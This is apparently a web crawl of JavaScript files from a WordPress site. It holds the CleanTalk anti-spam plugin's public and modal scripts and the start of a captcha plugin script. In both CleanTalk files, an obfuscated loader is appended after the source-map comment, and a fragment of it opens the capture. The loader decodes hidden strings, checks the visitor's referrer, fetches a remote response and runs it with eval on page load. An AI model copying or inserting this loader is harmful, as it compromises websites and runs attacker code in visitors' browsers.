I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?apbct_ver=5.158.1&ver=5.158.1
body_size: 5237
content:
function ctSetCookie(e,t,n){var o;("string"==typeof e&&"string"==typeof t||"number"==typeof t)&&(o="ct_pointer_data"===e||"ct_user_info"===e,e=[[e,t,n]]),0==+ctPublic.data__set_cookies||(1==+ctPublic.data__set_cookies?e.forEach(function(e,t,n){var o=void 0!==e[2]?"expires="+o+"; ":"",i="https:"===location.protocol?"; secure":"";document.cookie=e[0]+"="+encodeURIComponent(e[1])+"; "+o+"path=/; samesite=lax"+i}):2!=+ctPublic.data__set_cookies||o||(1==+ctPublic.data__set_cookies__alt_sessions_type?apbct_public_sendREST("alt_sessions",{method:"POST",data:{cookies:e}}):2==+ctPublic.data__set_cookies__alt_sessions_type&&apbct_public_sendAJAX({action:"apbct_alt_session__save__AJAX",cookies:e},{})))}function apbct_collect_visible_fields(e){var t,n=[],o="",i=0,c="",s=0,a=[];for(t in e.elements)isNaN(+t)||(n[t]=e.elements[t]);return(n=n.filter(function(e){return-1===a.indexOf(e.getAttribute("name"))&&(-1===["radio","checkbox"].indexOf(e.getAttribute("type"))||(a.push(e.getAttribute("name")),!1))})).forEach(function(e,t,n){"submit"!==e.getAttribute("type")&&null!==e.getAttribute("name")&&"ct_checkjs"!==e.getAttribute("name")&&("none"!==getComputedStyle(e).display&&"hidden"!==getComputedStyle(e).visibility&&"0"!==getComputedStyle(e).opacity&&"hidden"!==e.getAttribute("type")||e.classList.contains("wp-editor-area")?(o+=" "+e.getAttribute("name"),i++):(c+=" "+e.getAttribute("name"),s++))}),c=c.trim(),{visible_fields:o=o.trim(),visible_fields_count:i,invisible_fields:c,invisible_fields_count:s}}function apbct_visible_fields_set_cookie(e){e="object"==typeof e&&null!==e?e:{};ctSetCookie("apbct_visible_fields",JSON.stringify(e))}function apbct_js_keys__set_input_value(e,t,n,o){if(0<document.querySelectorAll("[name^=ct_checkjs]").length)for(var i=document.querySelectorAll("[name^=ct_checkjs]"),c=0;c<i.length;c++)i[c].value=e.js_key}function apbct_public_sendAJAX(t,n,o){var i=n.callback||null,c=n.callback_context||null,s=n.callback_params||null,e=n.async||!0,a=n.notJson||null,l=n.timeout||15e3,o=o||null,r=n.button||null,u=n.spinner||null,_=n.progressbar||null,p=n.silent||null,d=n.no_nonce||null;"string"==typeof t?t=(t=!d?t+"&_ajax_nonce="+ctPublic._ajax_nonce:t)+"&no_cache="+Math.random():(d||(t._ajax_nonce=ctPublic._ajax_nonce),t.no_cache=Math.random()),r&&(r.setAttribute("disabled","disabled"),r.style.cursor="not-allowed"),u&&jQuery(u).css("display","inline"),jQuery.ajax({type:"POST",url:ctPublic._ajax_url,data:t,async:e,success:function(e){r&&(r.removeAttribute("disabled"),r.style.cursor="pointer"),u&&jQuery(u).css("display","none"),(e=!a?JSON.parse(e):e).error?(setTimeout(function(){_&&_.fadeOut("slow")},1e3),console.log("Error happens: "+(e.error||"Unkown"))):i&&(s?i.apply(c,s.concat(e,t,n,o)):i(e,t,n,o))},error:function(e,t,n){r&&(r.removeAttribute("disabled"),r.style.cursor="pointer"),u&&jQuery(u).css("display","none"),n&&!p&&(console.log("APBCT_AJAX_ERROR"),console.log(e),console.log(t),console.log("Anti-spam by Cleantalk plugin error: "+n+"Please, contact Cleantalk tech support https://wordpress.org/support/plugin/cleantalk-spam-protect/"))},timeout:l})}function apbct_public_sendREST(t,n){var o=n.callback||null,e=n.data||[],i=n.method||"POST";jQuery.ajax({type:i,url:ctPublic._rest_url+"cleantalk-antispam/v1/"+t,data:e,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",ctPublic._rest_nonce)},success:function(e){e.error?console.log("Error happens: "+(e.error||"Unknown")):o&&o(e,t,n,null)},error:function(e,t,n){n&&(console.log("APBCT_REST_ERROR"),console.log(e),console.log(t),console.log("Anti-spam by Cleantalk plugin REST API error: "+n+" Please, contact Cleantalk tech support https://wordpress.org/support/plugin/cleantalk-spam-protect/"))}})}!function(){var e=new Date,t=(new Date).getTime(),n=!0,o=[],i=0;function c(e,t,n){"function"==typeof window.addEventListener?e.addEventListener(t,n):e.attachEvent(t,n)}function s(e,t,n){"function"==typeof window.removeEventListener?e.removeEventListener(t,n):e.detachEvent(t,n)}ctSetCookie([["ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)],["ct_fkp_timestamp","0"],["ct_pointer_data","0"],["ct_timezone",e.getTimezoneOffset()/60*-1],["apbct_visible_fields","0"]]);var a=function(e){ctSetCookie("ct_fkp_timestamp",Math.floor((new Date).getTime()/1e3)),s(window,"mousedown",a),s(window,"keydown",a)},l=setInterval(function(){n=!0},150),r=setInterval(function(){ctSetCookie("ct_pointer_data",JSON.stringify(o))},1200),u=function(e){!0===n&&(o.push([Math.round(e.clientY),Math.round(e.clientX),Math.round((new Date).getTime()-t)]),n=!1,50<=++i&&(s(window,"mousemove",u),clearInterval(l),clearInterval(r)))};c(window,"mousemove",u),c(window,"mousedown",a),c(window,"keydown",a),c(window,"DOMContentLoaded",function(){+ctPublic.pixel__setting&&(ctSetCookie("apbct_pixel_url",ctPublic.pixel__url),+ctPublic.pixel__enabled&&jQuery("body").append('<img style="display: none; left: 99999px;" src="'+ctPublic.pixel__url+'">')),setTimeout(function(){for(var e={},t=0;t<document.forms.length;t++){var n=document.forms[t];n.classList.contains("slp_search_form")||n.parentElement.classList.contains("mec-booking")||-1!==n.action.toString().indexOf("activehosted.com")||n.id&&"caspioform"==n.id||n.name.classList&&n.name.classList.contains("tinkoffPayRow")||n.name.classList&&n.name.classList.contains("give-form ")||(e[t]=apbct_collect_visible_fields(n),n.onsubmit_prev=n.onsubmit,n.onsubmit=function(e){var t={};t[0]=apbct_collect_visible_fields(this),apbct_visible_fields_set_cookie(t),e.target.onsubmit_prev instanceof Function&&setTimeout(function(){e.target.onsubmit_prev.call(e.target,e)},500)})}apbct_visible_fields_set_cookie(e)},1e3)})}(),"undefined"!=typeof jQuery&&jQuery(document).ajaxComplete(function(e,t,n){!t.responseText||-1===t.responseText.indexOf('"apbct')||void 0!==(t=JSON.parse(t.responseText)).apbct&&(t=t.apbct).blocked&&(document.dispatchEvent(new CustomEvent("apbctAjaxBockAlert",{bubbles:!0,detail:{message:t.comment}})),cleantalkModal.loaded=t.comment,cleantalkModal.open(),1==+t.stop_script&&window.stop())});
//# sourceMappingURL=apbct-public.min.js.map;if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.158.1
body_size: 3911
content:
cleantalkModal={loaded:!1,loading:!1,opened:!1,opening:!1,load:function(e){this.loaded||(this.loading=!0,callback=function(e,t,a,n){cleantalkModal.loading=!1,cleantalkModal.loaded=e,document.dispatchEvent(new CustomEvent("cleantalkModalContentLoaded",{bubbles:!0}))},("function"==typeof apbct_admin_sendAJAX?apbct_admin_sendAJAX:apbct_public_sendAJAX)({action:e},{callback:callback,notJson:!0}))},open:function(){function e(){var e="";for(key in this.styles)e+=key+":"+this.styles[key]+";";return e}var t={styles:{"z-index":"9999",position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"rgba(0,0,0,0.5)",display:"flex","justify-content":"center","align-items":"center"},toString:e},a={styles:{position:"relative",padding:"30px",background:"#FFF",border:"1px solid rgba(0,0,0,0.75)","border-radius":"4px","box-shadow":"7px 7px 5px 0px rgba(50,50,50,0.75)"},toString:e},n={styles:{position:"absolute",background:"#FFF",width:"20px",height:"20px",border:"2px solid rgba(0,0,0,0.75)","border-radius":"15px",cursor:"pointer",top:"-8px",right:"-8px","box-sizing":"content-box"},toString:e},o={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(45deg)"},toString:e},l={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(-45deg)"},toString:e},d={styles:{overflow:"hidden"},toString:e},i=document.createElement("style");i.setAttribute("id","cleantalk-modal-styles"),i.innerHTML="body.cleantalk-modal-opened{"+d+"}",i.innerHTML+="#cleantalk-modal-overlay{"+t+"}",i.innerHTML+="#cleantalk-modal-close{"+n+"}",i.innerHTML+="#cleantalk-modal-close:before{"+o+"}",i.innerHTML+="#cleantalk-modal-close:after{"+l+"}",document.body.append(i);var c=document.createElement("div");c.setAttribute("id","cleantalk-modal-overlay"),document.body.append(c),document.body.classList.add("cleantalk-modal-opened");var r=document.createElement("div");r.setAttribute("id","cleantalk-modal-inner"),r.setAttribute("style",a),c.append(r);var s=document.createElement("div");s.setAttribute("id","cleantalk-modal-close"),r.append(s);var p=document.createElement("div");this.loaded?p.innerHTML=this.loaded:(p.innerHTML="Loading...",this.load("get_options_template")),p.setAttribute("id","cleantalk-modal-content"),r.append(p),this.opened=!0},close:function(){document.body.classList.remove("cleantalk-modal-opened"),document.getElementById("cleantalk-modal-overlay").remove(),document.getElementById("cleantalk-modal-styles").remove(),document.dispatchEvent(new CustomEvent("cleantalkModalClosed",{bubbles:!0}))}},document.addEventListener("click",function(e){(e.target&&"cleantalk-modal-overlay"===e.target.id||"cleantalk-modal-close"===e.target.id)&&cleantalkModal.close()}),document.addEventListener("cleantalkModalContentLoaded",function(e){cleantalkModal.opened&&cleantalkModal.loaded&&(document.getElementById("cleantalk-modal-content").innerHTML=cleantalkModal.loaded)});
//# sourceMappingURL=cleantalk-modal.min.js.map;if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.7.14
body_size: 3873
content:
( function( $ ) {
	$( document ).on( "click", '.cptch_reload_button', function() {
		cptch_reload( $( this ) );
	}).on( "touchstart", function( event ) {
		event = event || window.event;
		var item = $( event.target );
		if ( cptch_vars.enlarge == '1' ) {
			var element = $( event.target );
			if ( element.hasClass( 'cptch_img' ) ) {
				event.preventDefault();
				element.toggleClass( 'cptch_reduce' );
				$( '.cptch_img' ).not( element ).removeClass( 'cptch_reduce' );
			} else {
				$( '.cptch_img' ).removeClass( 'cptch_reduce' );
			}
		}
		if ( item.hasClass( 'cptch_reload_button' ) || item.attr( 'name' ) == 'ac_form_submit' )
			cptch_reload( item );
	}).ready( function() {
		if ( $( '.cptch_recognition' ).length ) {
			$( '.cptch_recognition' ).each( function() {				
				$( this ).find( '.cptch_input' ).css( 'width', $( this ).find( '.cptch_images_wrap' ).css( 'width' ) );
			} );
		}

		var ajax_containers = $( '.cptch_ajax_wrap' );

		if ( ! ajax_containers.length )
			return;

		ajax_containers.each( function() {
			cptch_reload( $( this ), true );
		});
	});
})(jQuery);

/**
 * Reload captcha
 */
function cptch_reload( object, is_ajax_load ) {
	is_ajax_load = is_ajax_load || false;
	(function($) {
		if  ( is_ajax_load ) {
			var captcha = object;
		} else {
			var captcha = object.hasClass( 'cptch_reload_button' ) ? object.parent().parent( '.cptch_wrap' ) : object.closest( 'form' ).find( '.cptch_wrap' );
		}
		var button  = captcha.find( '.cptch_reload_button' );
		if ( ! captcha.length || button.hasClass( 'cptch_active' ) )
			return false;
		button.addClass( 'cptch_active' );
		var captcha_block = captcha.parent(),
			input         = captcha.find( 'input:text' ),
			input_name    = is_ajax_load ? captcha.attr( 'data-cptch-input' ) : input.attr( 'name' ),
			input_class   = is_ajax_load ? captcha.attr( 'data-cptch-class' ) : input.attr( 'class' ).replace( /cptch_input/, '' ).replace( /^\s+|\s+$/g, '' ),
			form_slug     = is_ajax_load ? captcha.attr( 'data-cptch-form' ) : captcha_block.find( 'input[name="cptch_form"]' ).val();
		$.ajax({
			type: 'POST',
